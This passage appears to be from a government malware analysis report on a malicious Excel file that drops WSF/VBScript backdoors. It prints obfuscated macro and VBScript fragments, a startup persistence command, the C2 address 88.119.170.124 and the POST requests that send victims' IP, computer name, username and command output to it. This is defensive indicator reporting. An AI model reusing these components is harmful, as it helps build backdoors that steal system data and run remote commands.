

Figure 15 - The contents of the Excel file.



| Worksheet |                                                                                                    |   | SelectionChange                                                                               |       |
|-----------|----------------------------------------------------------------------------------------------------|---|-----------------------------------------------------------------------------------------------|-------|
|           | Private Sub Worksheet SelectionChange (ByVal Target As Range)                                                                                                    |   |                                                                                               |       |
| End Sub   |                                                                                                    |   |                                                                                               |       |
|           |                                                                                                    |   |                                                                                               |       |
|           |                                                                                                    |   |                                                                                               |       |
|           |                                                                                                    |   |                                                                                               |       |
|           |                                                                                                    |   |                                                                                               |       |
|           | 23 0268.xls - ThisWorkbook (Code)                                                                                                    |   |                                                                                               | $  -$ |
| Workbook  |                                                                                                    | ۰ | Open                                                                                          |       |
|           |                                                                                                    |   |                                                                                               |       |
|           | Function FD4I04DeFirHqjXppAandFV1GUU98cvB(N1FFV62dChqshqZxO2bGfPNbkNaEYCN, KDjybK75a3sNmTsd8ON92SneQ5uWt                                                                                                    |   |                                                                                               |       |
|           | Randomize                                                                                                    |   |                                                                                               |       |
|           | FD4I04DeFirHqjXppAandFVlGUU98cvB = 1 + 1 + Int (N1FFV62dChgshqZxO2bGfPNbkNaEYCN - KDjybK75a3sNmTsd8ON925                                                                                                    |   |                                                                                               |       |
|           | End Function                                                                                                    |   |                                                                                               |       |
|           |                                                                                                    |   |                                                                                               |       |
|           | Function mEdTd6wmUQFhcFmEPo4d7arV3UyACeyw(xFIfZXiJlCqqFkb5YReV4pN86Fwt1oL)                                                                                                    |   |                                                                                               |       |
|           | mEdTd6wmUQFhcFmEPo4d7arV3UyACeyw = ST2DS6uUGr2MwM4JFRIIDaGbk5Xqw4dy(Ej002n6RShN69wuJmHTCjyc9NHLbEKPs(S                                                                                                    |   |                                                                                               |       |
|           | End Function                                                                                                    |   |                                                                                               |       |
|           | Private Sub Workbook Open ()                                                                                                    |   |                                                                                               |       |
|           | ryMRgrWgC3yIctMFVTonoyLivZOpcMZO (FD4I04DeFirHgjXppAandFV1GUU96cvB(156, 318))                                                                                                    |   |                                                                                               |       |
|           | Dim mdk43iu9juorgijo34, ikfdopid9043kjdsiogw334215 As Object                                                                                                    |   |                                                                                               |       |
|           | Dim jk15409fk14309ghligfhf54                                                                                                    |   |                                                                                               |       |
|           |                                                                                                    |   |                                                                                               |       |
|           | Set KLFHIOUKFOI = Interaction.CreateObject(mEdId6wmUQFhcFmEPo4d7arV3UyACeyw("564426577116431604e5343<br>Set mdk43iu9juorgijo34 = CallByName(KLFHIOUKFOI, mEdTd6wmUQFhcFmEPo4d7arV3UyACeyw("4727666645f276a51 |   |                                                                                               |       |
|           |                                                                                                    |   |                                                                                               |       |
|           | jklfd9043i90k2354356 = Environ(mEdTd6wmUQFhcFmEPo4d7arV3UyACeyw("162766646116747df24705")) + mEdTd6w                                                                                                    |   |                                                                                               |       |
|           |                                                                                                    |   |                                                                                               |       |
|           | Dim jw7nrDAwf5WSbIfpn8F0cVkQ0Bdl9xqK                                                                                                    |   |                                                                                               |       |
|           | jw7nrDAwf5WSbIfpn8F0cVkQ0Bd19xqK = jk1fd9043i90k2354356                                                                                                    |   |                                                                                               |       |
|           | Set ikfdopid9043kjdsiogw334215 = CallByName(KLFHIOUKFOI, mEdTd6wmUQFhcFmEPo4d7arV3UyACeyw("472766664                                                                                                    |   |                                                                                               |       |
|           | Set jkl5409fkl4309qhligfhf54 = CallByName(ikfdopid9043kjdsioqw334215, mEdTd6wmUQFhcFmEPo4d7arV3UyACe                                                                                                    |   |                                                                                               |       |
|           | CallByName jk15409fk14309ghligfhf54, mEdTd6wmUQFhcFmEPo4d7arV3UyACeyw("5627964775"), VbMethod, mEdTc                                                                                                    |   |                                                                                               |       |
|           | CallByName jk15409fk14309ghligfhf54, mEdTd6wmUQFhcFmEPo4d7arV3UyACeyw("56c6f63734"), VbMethod                                                                                                    |   |                                                                                               |       |
|           |                                                                                                    |   |                                                                                               |       |
|           | jklfd9043190k2354356 = jklfd9043190k2354356 & mEdTd6wmUQFhcFmEPo4d7arV3UyACeyw("378772655702")                                                                                                    |   |                                                                                               |       |
|           | jklfd9043i90k2354356 = Environ("AppData") + mEdTd6wmUQFhcFmEPo4d7arV3UyACeyw("47d4666771f577c6663646                                                                                                    |   |                                                                                               |       |
|           | Set ikfdopid9043kjdsioqw334215 = CallByName(KLFHIOUKFOI, mEdId6wmUQFhcFmEPo4d7arV3UyACeyw("472766664                                                                                                    |   |                                                                                               |       |
|           | Set jkl5409fkl4309qhligfhf54 = CallByName(ikfdopid9043kjdsioqw334215, mEdTd6wmUQFhcFmEPo4d7arV3UyACe                                                                                                    |   |                                                                                               |       |
|           | CallByName jk15409fk14309ghligfhf54, mEdTd6wmUQFhcFmEPo4d7arV3UyACeyw("5627964775"), VbMethod, mEdTd                                                                                                    |   |                                                                                               |       |
|           |                                                                                                    |   | CallByName_jkl5409fkl4309qhligfhf54, mEdTd6wmUQFhcFmEPo4d7arV3UyACeyw("56c6f63734"), VbMethod |       |
|           |                                                                                                    |   |                                                                                               |       |

Figure 16 - The contents of the macros used to decode and install the embedded wsf files on the compromised system.

# c2badcdfa9b7ece00f245990bb85fb6645c05b155b77deaf2bb7a2a0aacbe49e









#### YARA Rules

No matches found.

# ssdeep Matches

No matches found.

#### Relationships

c2badcdfa9... Dropped\_By 026868713d60e6790f41dc7046deb4e67958 25faa903113d2f22b644f0d21141

#### Description

This artifact is a wsf file installed by Cooperation terms.xls

(026868713d60e6790f41dc7046deb4e6795825faa903113d2f22b644f0d21141). This file is installed into the current user startup folder to run automatically at startup. The file contains hexadecimal (hex)-encoded strings that have been reshuffled. When executed, the malware uses built-in algorithms to arrange and hex decode these strings.

Displayed below are strings of interest decoded during runtime:

-Begin strings-

"okppQO4Hbr0n3PBQt78IQhFQlIvXjWRu.run PprJwVD1jVboW9s2WjL9uCH1Jk02tisB,0,TRUE"

"cmd.exe /c cscript.exe %ProgramData%\\Outlook.wsf jaguar\_plus"

--End strings--

It executes the command below to run the wsf file "%ProgramData%\Outlook.wsf" (f10471e15c6b971092377c524a0622edf4525acee42f4b61e732f342ea7c0df0) with the argument "jaguar\_plus".

Displayed below is the command:

-Begin command-"cmd.exe /c cscript.exe %ProgramData%\\Outlook.wsf jaguar\_plus" --End command--

Screenshots





# Figure 17 - The contents of the VBscript.

# f10471e15c6b971092377c524a0622edf4525acee42f4b61e732f342ea7c0df0





No matches found.



#### Description

This artifact is a wsf file installed by Cooperation terms.xls

(026868713d60e6790f41dc7046deb4e6795825faa903113d2f22b644f0d21141) and executed by Outlook.wsf (c2badcdfa9b7ece00f245990bb85fb6645c05b155b77deaf2bb7a2a0aacbe49e). The file contains hex-encoded strings that have been reshuffled. When executed, the malware uses built-in algorithms to arrange and hex decodes these strings.

Displayed below are strings of interest decoded during runtime:

-Begin strings-{impersonationLevel=impersonate}!\\\\ %AppData%\\Local\\Temp\\h.txt ezedcjrfvjriftmldedu lcekcnkxkbllmwlpoklgof http[:]//88[.]119[.]170[.]124/ POST E442779124B3E37D2A3F77D77B66A.Open H9C223C34C88AD14FAD121E5E9C968,FFCC6585A837E41D4D73CB795EA25,False" E442779124B3E37D2A3F77D77B66A.send H9C223C34C88AD14FAD121E5E9C968" cmd.exe /c >> %temp%\\h.txt Select \* from Win32\_IP4RouteTable "%COMPUTERNAME%" "%USERNAME%" -End strings-

It collects the victim's system IP address, computer name, and username in the format below:

--Begin information-- Format: [victim's system Internet Protocol address]|#@\*@#|[Computer name]/Username Sample: "19x.1xx.2xx.2xx|#@\*@#|WIN-HVMLL1IR74C/user01" -End information-

The collected data above is hex-encoded, and the hex bytes are reshuffled and appended to a string "vl" before exfiltration. It will send the encoded data using the Uniform Resource Identifier (URI): "http[:]//88[.]119[.]170[.]124/ezedcjrfvjriftmldedu" and wait for a response.

Displayed below is the POST request used to exfiltrate the victim's system data:

-Begin request-POST /ezedcjrfvjriftmldedu HTTP/1.1 Connection: Keep-Alive Content-Type: application/x-www-form-urlencoded; Charset=UTF-8 Accept: \*/\* Accept-Language: en-us User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5) CharSet: UTF-8 Content-Length: 93 Host: 88[.]119[.]170[.]124

vl=1693273632E6349334E37235340D743442D53463ED34C7CC2214A90423C5494228E4F7032293856253E6216713 -End request-

The response payload was not available for analysis. Analysis indicates that the C2 response payloads are hex encoded and reshuffled. It uses the same built-in algorithm to arrange and hex decode these payloads, which contain command-line scripts. The malware will search for the string "|#@\*@#|" or "/!\*##\*!/" in the decoded payload. If the payload contains one of these strings, it will parse the command-line scripts for execution using the command below:

-Begin command-



"cmd.exe /c [decoded command scripts]| >> %temp%\\h.txt" --End command--

The output of the command-line scripts executed is stored into a text file "%temp%\h.txt". It reads the output of the command executed from the text file "%temp%\h.txt" and attaches it to the victim's system IP address, computer name, and username in the format below:

--Begin format--

Format: "[victim's system Internet Protocol address]|#@\*@#|[Computer name]/Username|#@\*@#|[Output of the command executed]"

Sample observed: "19x.1xx.2xx.2xx|#@\*@#|WIN-HVMLL1IR74C/user01|#@\*@#|\r\nWindows IP Configuration\r\n\r\n\r\nCthernet adapter Local Area Connection 2:\r\n\r\n Connection-specific DNS Suffix . : \r\n Link-local IPv6 Address . . . . . : fe80::d1d7:d838:2959:23d0%15\r\n IPv4 Address. . . . . . . . . . . 19x.1xx.2xx.1xx\r\n Subnet Mask . . . . . . . . . . . . 255.255.255.0\r\n Default Gateway . . . . . . . . : 19x.1xx.2xx.2xx\r\n\r\nEthernet adapter Local Area Connection:\r\n\r\n Media State . . . . . . . . . . . . Hedia disconnected\r\n Connection-specific DNS Suffix .: \r\n\r\nTunnel adapter isatap.{62D6C817-FD7E-4634-83CF-3311F44F4490}:\r \n\r\n Media State . . . . . . . . . . . : Media disconnected\r\n Connection-specific DNS Suffix . : \r\n\r\nTunnel adapter Teredo Tunneling Pseudo-Interface:\r\n\r\n Connection-specific DNS Suffix . : \r\n IPv6 Address. . . . . . . . . . . : 2001:0:c000:27b:c2f:3a2f:3f57:2e63\r\n Link-local IPv6 Address . . . . . : fe80::c2f:3a2f:3f57:2e63%12\r\n Default Gateway . . . . . . . . . : ::\r\n\r\nTunnel adapter isatap. {43E8EDE4-433A-453E-B583-1A994D8B33E2}:\r\n\r\n Media State . . . . . . . . . . . : Media disconnected\r\n Connection-specific DNS Suffix  $. : \r \n\cdot$ "

--End format--

The above victim's system's information and the output command data are hex-encoded, and the hex bytes are re-ordered and appended to a string "vl" before exfiltration. It will send the encoded data using the URI: "http[:]//88[.]119[.]170[.]124 /lcekcnkxkbllmwlpoklgof" and wait for a response (next command).

Displayed below is the POST request used to exfiltrate the victim's system data and the output of the command executed:

-Begin request-POST /lcekcnkxkbllmwlpoklgof HTTP/1.1 Connection: Keep-Alive Content-Type: application/x-www-form-urlencoded; Charset=UTF-8 Accept: \*/\* Accept-Language: en-us User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5) CharSet: UTF-8 Content-Length: 9813 Host: 88[.]119[.]170[.]124

vl=[re-ordered hex-encoded victim's system data and the output of the command executed] -End request-

Displayed below is sample POST request that contains the encoded victim's system data and the output of the command executed:

-Begin request-POST /lcekcnkxkbllmwlpoklgof HTTP/1.1 Connection: Keep-Alive Content-Type: application/x-www-form-urlencoded; Charset=UTF-8 Accept: \*/\* Accept-Language: en-us User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5) CharSet: UTF-8 Content-Length: 5689 Host: 88[.]119[.]170[.]124

vl=A093273633E2339332927232320A723242D6E6D346365E7226F466E77467273E265674D6469267477C024204601063744 215623203A2E202224279426216621227E262052222240296E426262......F0E20702E4A2D2E2DAE2E29240A22252E99265D2F 0320602900234705142E5F477A2F2C63066A2027EC2122220524492D8F230420F2397E6CEC225648F56E59600C63706AE060 4C4410625E607022202856253E521D013 -End request--

It is designed to send these messages below to the C2 server using the URI: "http[:]//88[.]119[.]170[.]124/lcekcnkxkbllmwlpoklgof". Each message sent is hex-encoded, and the hex bytes are re-ordered and appended to a string "vl":



-Begin message format--"200/!\*##\*!/19x.1xx.2xx.2xx|#@\*@#|WIN-HVMLL1IR74C/user01" ==> When the decoded C2 command data received contains the string "|#@\*@#|" or "/!\*##\*!/". "19x.1xx.2xx.2xx|#@\*@#|WIN-HVMLL1IR74C/user01|#@\*@#|sory" ==> When a command or a specific task fails --End message format--

#### **Screenshots**

```
<Job ID="MyJob">
<Script LANGUAGE="VBSCript">
'more: https://en.wikipedia.org/wiki/Jaguar
Function AA4CCEC6545CC9C2 (C4F9E66FE4FF334A)
  'The jaguar is a large felid species and the only living member
 of the genus Panthera native to the Americas.
  'Its distinctively marked coat features pale yellow to tan
  colored fur covered by spots that transition to rosettes on the
  sides.
  Dim FAFD273612C83
  Dim CE332F246C346B2D281ED21AF1, C8ABBEEBC39D8CB9CABDF7D2B2E24
    Dim E13DD5378CD883B2, C8BD2B73F855D54,
    DBB28E4EEA943398A63C4781FADD1
    CE332F246C346B2D281ED21AF1 = Len(C4F9E66FE4FF334A)-1redim C8ABBEEBC39D8CB9CABDF7D2B2E24(CE332F246C346B2D281ED21AF1)
    For DBB28E4EEA943398A63C4781FADD1 = 0 to
    CE332F246C346B2D281ED21AF1
    C8ABBEEBC39D8CB9CABDF7D2B2E24(DBB28E4EEA943398A63C4781FADD1) =
    Mid(C4F9E66FE4FF334A, DBB28E4EEA943398A63C4781FADD1 + 1,1)
  Figure 18 - The contents of the VBscript.
```
# 88.119.170.124

#### Tags

command-and-control

#### HTTP Sessions

• POST / ezedcjrfvjriftmldedu HTTP/1.1 Connection: Keep-Alive Content-Type: application/x-www-form-urlencoded; Charset=UTF-8 Accept: \*/\* Accept-Language: en-us User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5) CharSet: UTF-8 Content-Length: 93 Host: 88.119.170.124

• POST /lcekcnkxkbllmwlpoklgof HTTP/1.1 Connection: Keep-Alive

Content-Type: application/x-www-form-urlencoded; Charset=UTF-8 Accept: \*/\* Accept-Language: en-us User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5) CharSet: UTF-8 Content-Length: 9813 Host: 88.119.170.124

Whois



# TLP: WHITE

Domain Name: bacloud.info Registry Domain ID: 9ae51aee8f3144059e17d8f8fba3095e-DONUTS Registrar WHOIS Server: whois.PublicDomainRegistry.com Registrar URL: http://www.PublicDomainRegistry.com Updated Date: 2021-03-09T06:39:04Z Creation Date: 2010-04-22T12:46:58Z Registry Expiry Date: 2022-04-22T12:46:58Z Registrar: PDR Ltd. d/b/a PublicDomainRegistry.com Registrar IANA ID: 303 Registrar Abuse Contact Email: abuse@publicdomainregistry.com Registrar Abuse Contact Phone: +91.2230797500 Domain Status: clientTransferProhibited https://icann.org/epp#clientTransferProhibited Registry Registrant ID: REDACTED FOR PRIVACY Registrant Name: REDACTED FOR PRIVACY Registrant Organization: GDPR Masked Registrant Street: REDACTED FOR PRIVACY Registrant City: REDACTED FOR PRIVACY Registrant State/Province: GDPR Masked Registrant Postal Code: REDACTED FOR PRIVACY Registrant Country: US Registrant Phone: REDACTED FOR PRIVACY Registrant Phone Ext: REDACTED FOR PRIVACY Registrant Fax: REDACTED FOR PRIVACY Registrant Fax Ext: REDACTED FOR PRIVACY Registrant Email: Please query the RDDS service of the Registrar of Record identified in this output for information on how to contact the Registrant, Admin, or Tech contact of the queried domain name. Registry Admin ID: REDACTED FOR PRIVACY Admin Name: REDACTED FOR PRIVACY Admin Organization: REDACTED FOR PRIVACY Admin Street: REDACTED FOR PRIVACY Admin City: REDACTED FOR PRIVACY Admin State/Province: REDACTED FOR PRIVACY Admin Postal Code: REDACTED FOR PRIVACY Admin Country: REDACTED FOR PRIVACY Admin Phone: REDACTED FOR PRIVACY Admin Phone Ext: REDACTED FOR PRIVACY Admin Fax: REDACTED FOR PRIVACY Admin Fax Ext: REDACTED FOR PRIVACY Admin Email: Please query the RDDS service of the Registrar of Record identified in this output for information on how to contact the Registrant, Admin, or Tech contact of the queried domain name. Registry Tech ID: REDACTED FOR PRIVACY Tech Name: REDACTED FOR PRIVACY Tech Organization: REDACTED FOR PRIVACY Tech Street: REDACTED FOR PRIVACY Tech City: REDACTED FOR PRIVACY Tech State/Province: REDACTED FOR PRIVACY Tech Postal Code: REDACTED FOR PRIVACY Tech Country: REDACTED FOR PRIVACY Tech Phone: REDACTED FOR PRIVACY Tech Phone Ext: REDACTED FOR PRIVACY Tech Fax: REDACTED FOR PRIVACY Tech Fax Ext: REDACTED FOR PRIVACY Tech Email: Please query the RDDS service of the Registrar of Record identified in this output for information on how to contact the Registrant, Admin, or Tech contact of the queried domain name. Name Server: dns1.laisvas.lt Name Server: ns3.laisvas.lt Name Server: ns5.laisvas.lt DNSSEC: unsigned URL of the ICANN Whois Inaccuracy Complaint Form: https://www.icann.org/wicf/ >>> Last update of WHOIS database: 2022-02-01T10:54:20Z <<

#### Relationships

88.119.170.124 Connected\_From f10471e15c6b971092377c524a0622edf4525 acee42f4b61e732f342ea7c0df0



#### Description

The malware C2 IP address.

# 4b2862a1665a62706f88304406b071a5c9a6b3093daadc073e174ac6d493f26c

